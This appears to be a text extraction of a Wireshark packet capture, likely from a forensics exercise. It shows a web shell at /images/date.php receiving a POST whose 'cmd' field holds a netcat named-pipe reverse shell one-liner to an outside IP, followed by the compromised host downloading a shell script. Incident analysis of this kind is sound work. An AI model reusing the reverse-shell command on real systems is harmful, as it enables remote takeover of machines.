 traffic.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
378 61.987121 172.16.21.10 192.168.8.111 HTTP 500 GET /images/date.php HTTP/1.1
380 61.990821 192.168.8.111 172.16.21.10 HTTP 421 HTTP/1.1 200 OK (text/html)
471 73.733225 172.16.21.10 192.168.8.111 HTTP 796 POST /images/date.php HTTP/1.1 (application/x-www-form-urlencoded)
1180 166.556776 192.168.8.111 159.223.43.45 HTTP 207 GET /jahak.sh HTTP/1.1
1186 166.570590 159.223.43.45 192.168.8.111 HTTP 898 HTTP/1.0 200 OK (text/x-sh)
1925 262.627676 192.168.8.111 159.223.43.45 HTTP 207 GET /note.txt HTTP/1.1
1931 262.641510 159.223.43.45 192.168.8.111 HTTP 197 HTTP/1.0 200 OK (text/plain)
Frame 471: 796 bytes on wire (6368 bits), 796 bytes captured (6368 bits)
Ethernet II, Src: Routerbo_dd:64:63 (dc:2c:6e:dd:64:63), Dst: VMware_16:10:14 (00:0c:29:16:10:14)
Internet Protocol Version 4, Src: 172.16.21.10, Dst: 192.168.8.111
Transmission Control Protocol, Src Port: 64283, Dst Port: 80, Seq: 1, Ack: 1, Len: 742
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 159.223.43.45 4443 >/tmp/f"
Key: cmd
Value: rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 159.223.43.45 4443 >/tmp/f
0000 00 0c 29 16 10 14 dc 2c 6e dd 64 63
0010 03 0e 70 ba 40 00 7e 06 fe fd ac 10
0020 08 6f fb 1b 00 50 d9 05 30 46 e0 e0
0030 04 04 3c e3 00 00 50 4f 53 54 20 2f
0040 65 73 2f 64 61 74 65 2e 70 68 70 20
0050 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20
0060 31 36 38 2e 38 2e 31 31 31 0d 0a 43
0070 6e 74 2d 4c 65 6e 67 74 68 3a 20 31
0080 43 61 63 68 65 2d 43 6f 6e 74 72 6f
0090 61 78 2d 61 67 65 3d 30 0d 0a 55 70
00a0 65 2d 49 6e 73 65 63 75 72 65 2d 52
00b0 73 74 73 3a 20 31 0d 0a 4f 72 69 67
00c0 68 74 74 70 3a 2f 2f 31 39 32 2e 31
00d0 2e 31 31 31 0d 0a 43 6f 6e 74 65 6e
00e0 70 65 3a 20 61 70 70 6c 69 63 61 74
00f0 78 2d 77 77 77 2d 66 6f 72 6d 2d 75
0100 63 6f 64 65 64 0d 0a 55 73 65 72 2d
0110 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35
0120 57 69 6e 64 6f 77 73 20 4e 54 20 31
0130 20 57 69 6e 36 34 3b 20 78 36 34 29
0140 6c 65 57 65 62 4b 69 74 2f 35 33 37
0150 28 4b 48 54 4d 4c 2c 20 6c 69 6b 65
0160 6b 6f 29 20 43 68 72 6f 6d 65 2f 31